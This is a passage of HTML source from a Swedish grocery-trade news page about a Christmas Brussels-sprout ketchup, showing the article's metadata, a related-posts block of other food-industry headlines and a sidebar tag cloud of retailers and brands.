                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Föregående artikel</span><a href="https://www.butiksnytt.se/lidl-tar-forsta-spadtaget-den-27-oktober-for-ny-butik/">Lidl tar första spadtaget den 27 oktober för ny butik</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nästa artikel</span><a href="https://www.butiksnytt.se/poppamies-bbq-och-heta-saser-finns-snart-i-hyllan/">Poppamies BBQ-och heta såser finns snart i hyllan</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Butiksnytt"><meta itemprop="url" content="https://www.butiksnytt.se/author/butiksnytt/"></span><meta itemprop="datePublished" content="2020-10-25T09:55:36+01:00"><meta itemprop="dateModified" content="2020-10-25T09:55:38+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.butiksnytt.se/julens-smakoverraskning-brysselkalketchup-i-hyllan/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.butiksnytt.se/wp-content/uploads/2025/01/LOGGAN_BUTIKSNYTT-RED2023-kopiera.png"></span><meta itemprop="name" content="Dagligvaruhandeln Senaste Nyheterna"></span><meta itemprop="headline " content="Julens smaköverraskning – Brysselkålketchup i hyllan"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-servering-brysselkol-Beriksson-1.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="562"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_65 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" ><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_65","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8620,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
block_tdi_65.td_column_number = "3";
block_tdi_65.block_type = "td_block_related_posts";
block_tdi_65.post_count = "9";
block_tdi_65.found_posts = "545";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "61";
tdBlocksArray.push(block_tdi_65);
</script><h4 class="td-related-title td-block-title"><a id="tdi_66" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_65" href="#">Andra läste också</a><a id="tdi_67" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_65" href="#">FRÅN BUTIKSNYTT</a></h4><div id=tdi_65 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/lakrids-by-bulow-lanserar-love-collection-med-choklad-och-lakrits-i-fokus/"  rel="bookmark" class="td-image-wrap " title="Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2026/01/Lakrids-Bulow-Butiksnytt-2026-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2026/01/Lakrids-Bulow-Butiksnytt-2026-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2026/01/Lakrids-Bulow-Butiksnytt-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Lakrids Bulow - Butiksnytt 2026" title="Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/lakrids-by-bulow-lanserar-love-collection-med-choklad-och-lakrits-i-fokus/"  rel="bookmark" title="Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus">Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/tunnare-brod-storre-tuggor-santa-maria-vaxlar-upp-tacotrenden/"  rel="bookmark" class="td-image-wrap " title="Tunnare bröd, större tuggor – Santa Maria växlar upp tacotrenden" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2026/01/Santa-Marias-GIANT-Butiksnytt-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2026/01/Santa-Marias-GIANT-Butiksnytt-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2026/01/Santa-Marias-GIANT-Butiksnytt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Santa Marias GIANT- Butiksnytt" title="Tunnare bröd, större tuggor – Santa Maria växlar upp tacotrenden" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/tunnare-brod-storre-tuggor-santa-maria-vaxlar-upp-tacotrenden/"  rel="bookmark" title="Tunnare bröd, större tuggor – Santa Maria växlar upp tacotrenden">Tunnare bröd, större tuggor – Santa Maria växlar upp tacotrenden</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/nu-oppnar-bubs-sin-forsta-konceptbutik-lanserar-varldsnyhet-i-dryckesform/"  rel="bookmark" class="td-image-wrap " title="Nu öppnar BUBS sin första konceptbutik – lanserar världsnyhet i dryckesform" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2026/01/Bubs-Butiksnytt-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2026/01/Bubs-Butiksnytt-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2026/01/Bubs-Butiksnytt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bubs - Butiksnytt" title="Nu öppnar BUBS sin första konceptbutik – lanserar världsnyhet i dryckesform" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/nu-oppnar-bubs-sin-forsta-konceptbutik-lanserar-varldsnyhet-i-dryckesform/"  rel="bookmark" title="Nu öppnar BUBS sin första konceptbutik – lanserar världsnyhet i dryckesform">Nu öppnar BUBS sin första konceptbutik – lanserar världsnyhet i dryckesform</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/granit-forsvinner-fran-hyllorna-men-smaken-lever-vidare-som-lundgrens-klassisk/"  rel="bookmark" class="td-image-wrap " title="Granit försvinner från hyllorna, men smaken lever vidare som Lundgrens Klassisk" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/12/Granit-snus-Butiksnytt-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/12/Granit-snus-Butiksnytt-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/12/Granit-snus-Butiksnytt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Granit - snus - Butiksnytt" title="Granit försvinner från hyllorna, men smaken lever vidare som Lundgrens Klassisk" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/granit-forsvinner-fran-hyllorna-men-smaken-lever-vidare-som-lundgrens-klassisk/"  rel="bookmark" title="Granit försvinner från hyllorna, men smaken lever vidare som Lundgrens Klassisk">Granit försvinner från hyllorna, men smaken lever vidare som Lundgrens Klassisk</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/svensk-jul-pa-riktigt-butiksnytt-testar-scans-julskinkor-har-ar-vinnaren/"  rel="bookmark" class="td-image-wrap " title="Svensk jul på riktigt: Butiksnytt testar Scans julskinkor– här är vinnaren!" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/12/julskinka-scan-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/12/julskinka-scan-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/12/julskinka-scan-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="julskinka - scan" title="Svensk jul på riktigt: Butiksnytt testar Scans julskinkor– här är vinnaren!" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/svensk-jul-pa-riktigt-butiksnytt-testar-scans-julskinkor-har-ar-vinnaren/"  rel="bookmark" title="Svensk jul på riktigt: Butiksnytt testar Scans julskinkor– här är vinnaren!">Svensk jul på riktigt: Butiksnytt testar Scans julskinkor– här är vinnaren!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/julens-tva-stora-olnyheter-fran-hammarby-sjostad-nya-carnegiebryggeriet-slapper-christmas-ale-och-ljusslingan-jullager/"  rel="bookmark" class="td-image-wrap " title="Julens två stora ölnyheter från Hammarby Sjöstad – Nya Carnegiebryggeriet släpper Christmas Ale och Ljusslingan Jullager" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/11/Nya-Carnegiebryggeriet-Butiksnytt-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/11/Nya-Carnegiebryggeriet-Butiksnytt-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/11/Nya-Carnegiebryggeriet-Butiksnytt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Nya Carnegiebryggeriet - Butiksnytt" title="Julens två stora ölnyheter från Hammarby Sjöstad – Nya Carnegiebryggeriet släpper Christmas Ale och Ljusslingan Jullager" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/julens-tva-stora-olnyheter-fran-hammarby-sjostad-nya-carnegiebryggeriet-slapper-christmas-ale-och-ljusslingan-jullager/"  rel="bookmark" title="Julens två stora ölnyheter från Hammarby Sjöstad – Nya Carnegiebryggeriet släpper Christmas Ale och Ljusslingan Jullager">Julens två stora ölnyheter från Hammarby Sjöstad – Nya Carnegiebryggeriet släpper Christmas Ale och Ljusslingan Jullager</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/max-och-kronfagel-utokar-fryssortimentet-med-tva-heta-kycklingnyheter/"  rel="bookmark" class="td-image-wrap " title="MAX och Kronfågel utökar fryssortimentet med två heta kycklingnyheter" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/11/MAX-Hot-red-chili-Butiksnytt-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/11/MAX-Hot-red-chili-Butiksnytt-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/11/MAX-Hot-red-chili-Butiksnytt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="MAX Hot red chili - Butiksnytt" title="MAX och Kronfågel utökar fryssortimentet med två heta kycklingnyheter" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/max-och-kronfagel-utokar-fryssortimentet-med-tva-heta-kycklingnyheter/"  rel="bookmark" title="MAX och Kronfågel utökar fryssortimentet med två heta kycklingnyheter">MAX och Kronfågel utökar fryssortimentet med två heta kycklingnyheter</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/julens-drycker-som-gor-skillnad-fran-frisk-riesling-till-varmande-whisky/"  rel="bookmark" class="td-image-wrap " title="Julens drycker som gör skillnad – från frisk riesling till värmande whisky" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/11/Spring-Butiksnytt-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/11/Spring-Butiksnytt-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/11/Spring-Butiksnytt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Spring - Butiksnytt" title="Julens drycker som gör skillnad – från frisk riesling till värmande whisky" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/julens-drycker-som-gor-skillnad-fran-frisk-riesling-till-varmande-whisky/"  rel="bookmark" title="Julens drycker som gör skillnad – från frisk riesling till värmande whisky">Julens drycker som gör skillnad – från frisk riesling till värmande whisky</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/findus-hostnyheter-overraskar-hetta-fraschor-och-smakrik-enkelhet/"  rel="bookmark" class="td-image-wrap " title="Findus höstnyheter överraskar – hetta, fräschör och smakrik enkelhet" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/10/Findus-Hostnyheter-Butiksnytt-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/10/Findus-Hostnyheter-Butiksnytt-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/10/Findus-Hostnyheter-Butiksnytt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Findus Höstnyheter - Butiksnytt" title="Findus höstnyheter överraskar – hetta, fräschör och smakrik enkelhet" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/findus-hostnyheter-overraskar-hetta-fraschor-och-smakrik-enkelhet/"  rel="bookmark" title="Findus höstnyheter överraskar – hetta, fräschör och smakrik enkelhet">Findus höstnyheter överraskar – hetta, fräschör och smakrik enkelhet</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-3" class="td_block_template_1 widget block-3 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" width="648" height="1000" src="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg" alt="" class="wp-image-7651" style="width:665px;height:auto" srcset="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg 648w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-194x300.jpg 194w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-272x420.jpg 272w" sizes="(max-width: 648px) 100vw, 648px" /></figure>
</aside><aside id="block-4" class="td_block_template_1 widget block-4 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="596" height="775" src="https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1.jpg" alt="BUTIKSNYTT OKTOBER 2024-1" class="wp-image-20745" style="width:663px;height:auto" srcset="https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1.jpg 596w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-231x300.jpg 231w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-323x420.jpg 323w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-150x195.jpg 150w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-300x390.jpg 300w" sizes="auto, (max-width: 596px) 100vw, 596px" /></figure>
</aside><aside id="tag_cloud-2" class="td_block_template_1 widget tag_cloud-2 widget_tag_cloud"><h4 class="block-title"><span>Etiketter</span></h4><div class="tagcloud"><a href="https://www.butiksnytt.se/tag/arla/" class="tag-cloud-link tag-link-119 tag-link-position-1" style="font-size: 10.745098039216pt;" aria-label="Arla (57 objekt)">Arla</a>
<a href="https://www.butiksnytt.se/tag/axfood/" class="tag-cloud-link tag-link-25 tag-link-position-2" style="font-size: 14.107843137255pt;" aria-label="Axfood (177 objekt)">Axfood</a>
<a href="https://www.butiksnytt.se/tag/butiksnytt/" class="tag-cloud-link tag-link-177 tag-link-position-3" style="font-size: 22pt;" aria-label="Butiksnytt (2&nbsp;509 objekt)">Butiksnytt</a>
<a href="https://www.butiksnytt.se/tag/casino/" class="tag-cloud-link tag-link-4649 tag-link-position-4" style="font-size: 8.4803921568627pt;" aria-label="Casino (26 objekt)">Casino</a>
<a href="https://www.butiksnytt.se/tag/choklad/" class="tag-cloud-link tag-link-667 tag-link-position-5" style="font-size: 8.2745098039216pt;" aria-label="Choklad (24 objekt)">Choklad</a>
<a href="https://www.butiksnytt.se/tag/city-gross/" class="tag-cloud-link tag-link-86 tag-link-position-6" style="font-size: 8.1372549019608pt;" aria-label="City Gross (23 objekt)">City Gross</a>
<a href="https://www.butiksnytt.se/tag/cloetta/" class="tag-cloud-link tag-link-634 tag-link-position-7" style="font-size: 8.8235294117647pt;" aria-label="Cloetta (29 objekt)">Cloetta</a>
<a href="https://www.butiksnytt.se/tag/coca-cola/" class="tag-cloud-link tag-link-26 tag-link-position-8" style="font-size: 8.8235294117647pt;" aria-label="coca-cola (29 objekt)">coca-cola</a>
<a href="https://www.butiksnytt.se/tag/coop/" class="tag-cloud-link tag-link-28 tag-link-position-9" style="font-size: 14.176470588235pt;" aria-label="coop (182 objekt)">coop</a>
<a href="https://www.butiksnytt.se/tag/dagligvaruhandeln/" class="tag-cloud-link tag-link-145 tag-link-position-10" style="font-size: 21.588235294118pt;" aria-label="Dagligvaruhandeln (2&nbsp;200 objekt)">Dagligvaruhandeln</a>
<a href="https://www.butiksnytt.se/tag/dryck/" class="tag-cloud-link tag-link-376 tag-link-position-11" style="font-size: 10.539215686275pt;" aria-label="Dryck (53 objekt)">Dryck</a>
<a href="https://www.butiksnytt.se/tag/estrella/" class="tag-cloud-link tag-link-146 tag-link-position-12" style="font-size: 8.343137254902pt;" aria-label="Estrella (25 objekt)">Estrella</a>
<a href="https://www.butiksnytt.se/tag/fazer/" class="tag-cloud-link tag-link-437 tag-link-position-13" style="font-size: 9.4411764705882pt;" aria-label="Fazer (36 objekt)">Fazer</a>
<a href="https://www.butiksnytt.se/tag/godis/" class="tag-cloud-link tag-link-396 tag-link-position-14" style="font-size: 10.264705882353pt;" aria-label="Godis (48 objekt)">Godis</a>
<a href="https://www.butiksnytt.se/tag/hamburgare/" class="tag-cloud-link tag-link-99 tag-link-position-15" style="font-size: 8.2745098039216pt;" aria-label="Hamburgare (24 objekt)">Hamburgare</a>
<a href="https://www.butiksnytt.se/tag/hemkop/" class="tag-cloud-link tag-link-130 tag-link-position-16" style="font-size: 10.607843137255pt;" aria-label="Hemköp (54 objekt)">Hemköp</a>
<a href="https://www.butiksnytt.se/tag/hallbarhet/" class="tag-cloud-link tag-link-615 tag-link-position-17" style="font-size: 10.470588235294pt;" aria-label="hållbarhet (52 objekt)">hållbarhet</a>
<a href="https://www.butiksnytt.se/tag/ica/" class="tag-cloud-link tag-link-111 tag-link-position-18" style="font-size: 13.352941176471pt;" aria-label="Ica (138 objekt)">Ica</a>
<a href="https://www.butiksnytt.se/tag/ica-gruppen/" class="tag-cloud-link tag-link-79 tag-link-position-19" style="font-size: 9.2352941176471pt;" aria-label="ica gruppen (34 objekt)">ica gruppen</a>
<a href="https://www.butiksnytt.se/tag/ihyllan/" class="tag-cloud-link tag-link-1223 tag-link-position-20" style="font-size: 14.794117647059pt;" aria-label="Ihyllan (222 objekt)">Ihyllan</a>
<a href="https://www.butiksnytt.se/tag/klimat/" class="tag-cloud-link tag-link-274 tag-link-position-21" style="font-size: 9.1666666666667pt;" aria-label="Klimat (33 objekt)">Klimat</a>
<a href="https://www.butiksnytt.se/tag/krav/" class="tag-cloud-link tag-link-62 tag-link-position-22" style="font-size: 9.0294117647059pt;" aria-label="KRAV (31 objekt)">KRAV</a>
<a href="https://www.butiksnytt.se/tag/lantmannen/" class="tag-cloud-link tag-link-209 tag-link-position-23" style="font-size: 8.8921568627451pt;" aria-label="Lantmännen (30 objekt)">Lantmännen</a>
<a href="https://www.butiksnytt.se/tag/lidl/" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 12.598039215686pt;" aria-label="Lidl (107 objekt)">Lidl</a>
<a href="https://www.butiksnytt.se/tag/livsmedel/" class="tag-cloud-link tag-link-154 tag-link-position-25" style="font-size: 16.441176470588pt;" aria-label="Livsmedel (386 objekt)">Livsmedel</a>
<a href="https://www.butiksnytt.se/tag/livsmedelsverket/" class="tag-cloud-link tag-link-348 tag-link-position-26" style="font-size: 8pt;" aria-label="Livsmedelsverket (22 objekt)">Livsmedelsverket</a>
<a href="https://www.butiksnytt.se/tag/lrf/" class="tag-cloud-link tag-link-77 tag-link-position-27" style="font-size: 8.1372549019608pt;" aria-label="LRF (23 objekt)">LRF</a>
<a href="https://www.butiksnytt.se/tag/lofbergs/" class="tag-cloud-link tag-link-541 tag-link-position-28" style="font-size: 9.7156862745098pt;" aria-label="Löfbergs (40 objekt)">Löfbergs</a>
<a href="https://www.butiksnytt.se/tag/mat/" class="tag-cloud-link tag-link-619 tag-link-position-29" style="font-size: 10.470588235294pt;" aria-label="mat (52 objekt)">mat</a>
<a href="https://www.butiksnytt.se/tag/matsvinn/" class="tag-cloud-link tag-link-82 tag-link-position-30" style="font-size: 10.264705882353pt;" aria-label="matsvinn (48 objekt)">matsvinn</a>
<a href="https://www.butiksnytt.se/tag/max/" class="tag-cloud-link tag-link-360 tag-link-position-31" style="font-size: 10.264705882353pt;" aria-label="MAX (48 objekt)">MAX</a>
<a href="https://www.butiksnytt.se/tag/miljo/" class="tag-cloud-link tag-link-277 tag-link-position-32" style="font-size: 10.264705882353pt;" aria-label="Miljö (48 objekt)">Miljö</a>
<a href="https://www.butiksnytt.se/tag/movement/" class="tag-cloud-link tag-link-165 tag-link-position-33" style="font-size: 8.343137254902pt;" aria-label="Movement (25 objekt)">Movement</a>
<a href="https://www.butiksnytt.se/tag/norrmejerier/" class="tag-cloud-link tag-link-655 tag-link-position-34" style="font-size: 9.4411764705882pt;" aria-label="Norrmejerier (36 objekt)">Norrmejerier</a>
<a href="https://www.butiksnytt.se/tag/orkla/" class="tag-cloud-link tag-link-441 tag-link-position-35" style="font-size: 8.343137254902pt;" aria-label="Orkla (25 objekt)">Orkla</a>
<a href="https://www.butiksnytt.se/tag/paulig/" class="tag-cloud-link tag-link-94 tag-link-position-36" style="font-size: 8.4803921568627pt;" aria-label="Paulig (26 objekt)">Paulig</a>
<a href="https://www.butiksnytt.se/tag/plast/" class="tag-cloud-link tag-link-743 tag-link-position-37" style="font-size: 9.7156862745098pt;" aria-label="Plast (40 objekt)">Plast</a>
<a href="https://www.butiksnytt.se/tag/polarbrod/" class="tag-cloud-link tag-link-644 tag-link-position-38" style="font-size: 8.4803921568627pt;" aria-label="Polarbröd (26 objekt)">Polarbröd</a>
<a href="https://www.butiksnytt.se/tag/panyttjobb/" class="tag-cloud-link tag-link-1543 tag-link-position-39" style="font-size: 12.666666666667pt;" aria-label="PÅNyttJobb (108 objekt)">PÅNyttJobb</a>
<a href="https://www.butiksnytt.se/tag/svensk-handel/" class="tag-cloud-link tag-link-514 tag-link-position-40" style="font-size: 8.343137254902pt;" aria-label="Svensk Handel (25 objekt)">Svensk Handel</a>
<a href="https://www.butiksnytt.se/tag/systembolaget/" class="tag-cloud-link tag-link-530 tag-link-position-41" style="font-size: 9.9901960784314pt;" aria-label="Systembolaget (44 objekt)">Systembolaget</a>
<a href="https://www.butiksnytt.se/tag/vegan/" class="tag-cloud-link tag-link-224 tag-link-position-42" style="font-size: 9.8529411764706pt;" aria-label="vegan (42 objekt)">vegan</a>
<a href="https://www.butiksnytt.se/tag/vegetariskt/" class="tag-cloud-link tag-link-225 tag-link-position-43" style="font-size: 9.1666666666667pt;" aria-label="vegetariskt (33 objekt)">vegetariskt</a>
<a href="https://www.butiksnytt.se/tag/willys/" class="tag-cloud-link tag-link-247 tag-link-position-44" style="font-size: 10.882352941176pt;" aria-label="Willys (59 objekt)">Willys</a>
<a href="https://www.butiksnytt.se/tag/aterkallas/" class="tag-cloud-link tag-link-112 tag-link-position-45" style="font-size: 8.343137254902pt;" aria-label="Återkallas (25 objekt)">Återkallas</a></div>
</aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-1024x683.jpg" alt="BIG_Classic_Plant_Beef MAX Nyhet" class="wp-image-20403" srcset="https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-1024x683.jpg 1024w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-300x200.jpg 300w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-768x512.jpg 768w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-150x100.jpg 150w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-696x464.jpg 696w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-1068x712.jpg 1068w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-630x420.jpg 630w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="648" height="1000" src="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg" alt="" class="wp-image-7651" style="width:668px;height:auto" srcset="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg 648w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-194x300.jpg 194w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-272x420.jpg 272w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_68" class="tdc-zone"><div class="tdc_zone tdi_69  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_69{min-height:0}.tdi_69>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style>
<div class="tdi_68_rand_style td-element-style" ></div><div id="tdi_70" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_71  wpb_row td-pb-row tdc-element-style" >
